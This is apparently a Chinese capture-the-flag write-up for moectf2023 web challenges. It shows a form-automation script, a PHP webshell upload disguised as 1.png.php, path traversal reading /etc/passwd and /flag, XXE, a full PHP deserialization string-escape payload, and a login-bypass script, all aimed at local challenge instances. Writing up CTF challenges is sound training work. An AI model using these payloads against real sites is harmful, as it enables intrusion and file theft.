moectf2023 web wp
gas!gas!gas!
直接跑脚本
import requests
session=requests.Session()
url="http://127.0.0.1:14447"
steering_control=0
throttle=1
for i in range(10):
datas={"driver":1,"steering_control":steering_control,"throttle":throttle}
print(datas)
data=session.post(url,data=datas)
try:
re=data.text.split('<font color="red">')[1].split("</font>")[0]
except:
print(data.text)
if re.find("右")>-1:
steering_control=-1
if re.find("直行")>-1:
steering_control=0
if re.find("左")>-1:
steering_control=1
if re.find("小")>-1:
throttle=0
if re.find("保持")>-1:
throttle=1
if re.find("大")>-1:
throttle=2
print(re)
moe图床
先随机上传一个带有一句话木马的png文件
查看前端代码
发现有个upload.php

它只取第一个后缀,那我们可以试着构造1.png.php
然后蚁剑连接

meo图床
先上传一张图片,发现
调用了name参数,来存放文件。尝试是不是文件穿越

发现能读取/etc/passwd
尝试读取/flag

发现了突破口


大海捞针
/?id=1进行id爆破

了解你的座驾
先抓包

URL解码得到xml_content=
可以判断为XXE漏洞

再进行URL编码
moectf{DO-Y0u-lIk3-the_xXE_VUlHuB-phP-tO_Get_Flag_@fTEr_G@Sgasgas0}
夺命十三枪
发现require_once('Hanxin.exe.php'); 直接/Hanxin.exe.php
根据代码审计,我们需要把$Spear_Owner = 'Nobody';改成MaoLei
同时我们已经知道了目前的payload是O:34:"Omg_It_Is_So_Cool_Bring_Me_My_Flag":2:{s:5:"Chant";s:15:"夺命十三枪";s:11:"Spear_Owner";s:6:"Nobody";}

发现str_replace 猜测为字符串逃逸 逃逸部分为";s:11:"Spear_Owner";s:6:"MaoLei";}

所以payload=
?chant=di_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiang";s:11:"Spear_Owner";s:6:"MaoLei";}
moectf{PhP_UnsErI@1_coDE-I5_w3LC0me-@Nd_yOU-shoU1D_eScAPe_from_the_filter0}
signin
assert users["admin"] == "admin"
users中存在用户名“admin”密码也为“admin”,表面上看需要传入的参数也为admin/admin。

继续分析源码可以发现eval()语句将base64.b64encode覆写为base64.b64decode
def gethash(*items):
c = 0
for item in items:
if item is None:
continue
c ^= int.from_bytes(hashlib.md5(f"{salt}[{item}]{salt}".encode()).digest(), "big") # it looks so complex! but is it safe enough?
return hex(c)[2:]
#当传入的参数items为2个时该函数等价于求两个参数的异或值并返回,所以当两个参数相等时不管该参数为何值,返回值都为0
#而传入参数有两个过滤,username不能等于“admin”,且username不能等于password,而拿到flag需要hashed值为0,怎么才能做到呢?
而传入参数有两个过滤,username不能等于“admin”,且username不能等于password,而拿到flag需要hashed值为0,怎么才能做到呢?
接下来编写脚本即可把构造的json数据base64编码五次
import requests
import base64
url = "http://localhost:64817/login"
username = "\"1\""
password = "1"
jsondata = "{\"username\":"+f"{username}"+",\"password\":"+f"{password}"+"}"
print(f"{jsondata = }")
for _ in range(5):
jsondata = base64.b64encode(str(jsondata).encode()).decode()
data = "{\"params\":\""+f"{jsondata}\""+"}"
print(f"{data = }")
req = requests.post(url=url,data=data).text
print(f"{req = }")


 浙公网安备 33010602011771号
浙公网安备 33010602011771号